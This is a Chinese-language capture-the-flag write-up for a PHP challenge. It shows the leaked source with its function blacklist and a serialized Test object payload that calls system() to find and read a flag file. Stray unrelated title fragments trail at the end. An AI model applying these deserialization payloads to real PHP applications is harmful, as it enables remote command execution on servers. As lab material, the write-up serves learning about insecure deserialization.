
?看一下源碼

應該是輸入的date 作為函數,value作為內部參數的值,將date()函數返回的結果顯示在頁面上
回去看的時候,意外發現頁面有了新的跳轉,觀察一下發現,頁面每隔五秒就會發生一次跳轉
所以就抓包看看

抓包發現post傳了兩個數據,分別是date和輸出日期的格式,func為函數名稱,p為函數的參數,這兩個值傳到后端就會執行相應的函數
嘗試執行system()函數來執行系統命令

輸出了Hacker
應該是有黑名單進行了過濾,
看看能不能拿到源碼
具體的函數有,file_get_contents(),highlight_file(),show_source()等
?
<?php$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");function gettime($func, $p) {$result = call_user_func($func, $p);$a= gettype($result);if ($a == "string") {return $result;} else {return "";}}class Test {var $p = "Y-m-d h:i:s a";var $func = "date";function __destruct() {if ($this->func != "") {echo gettime($this->func, $this->p);}}}$func = $_REQUEST["func"];$p = $_REQUEST["p"];if ($func != null) {$func = strtolower($func);if (!in_array($func,$disable_fun)) {echo gettime($func, $p);}else {die("Hacker...");}}?>

?發現類Test中的成員函數__destruct()函數執行了gettime()函數,而該函數則調用了關鍵函數call_user_func(),再看看黑名單中沒有過濾unserialize()函數,此時想到可以嘗試反序列化
對于反序列化
看了其他師傅的思路
<?phpfunction gettime($func, $p) {$result = call_user_func($func, $p);$a= gettype($result);if ($a == "string") {return $result;} else {return "";}}class Test {var $p = "ls /";var $func = "system";function __destruct() {if ($this->func != "") {echo gettime($this->func, $this->p);}}
}$a = new Test();
$b = serialize($a);
echo $b;?>
call_user_func(func,p),就相當于執行func(p),將結果輸出到頁面上
?
?
system("find / -name flag*"):查找所有文件名匹配flag*的文件
system("cat $(find / -name flag)"):打印所有文件名匹配flag*的文件

?還有一種
O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
?獲取/tmp/flagoefiu4r93內容
O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}?也是可以拿到結果
分類教程(樣本制作、特征添加、訓練、精度、最優參數、統計面積))






)
】最新解析及汽車駕駛員(中級)試題及解析)
)

)

)





)